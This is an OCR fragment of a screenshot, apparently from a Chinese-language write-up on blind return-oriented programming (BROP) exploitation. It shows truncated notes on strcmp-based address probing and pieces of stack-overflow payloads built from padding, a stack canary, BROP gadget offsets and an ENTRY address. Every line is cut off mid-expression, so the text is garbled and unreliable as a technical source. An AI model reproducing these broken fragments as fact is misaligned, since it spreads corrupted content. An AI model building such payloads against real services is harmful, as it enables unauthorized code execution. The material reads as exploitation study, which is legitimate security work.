
\*\*`dlresolve`**
号\*\*（从零开始）以扫描所有
* strcmp(<非读取地址>, <
* `b'A' * 偏移量 + canary
RIP + (BROP + 0x7) + p6
+ 0xb ) + p64(ENTRY) +
* strcmp(<读取地址>, <非
* `b'A' * 偏移量 + canary
p64(0x300) + (BROP + 0x
+ 0xb ) + p64(ENTRY) + 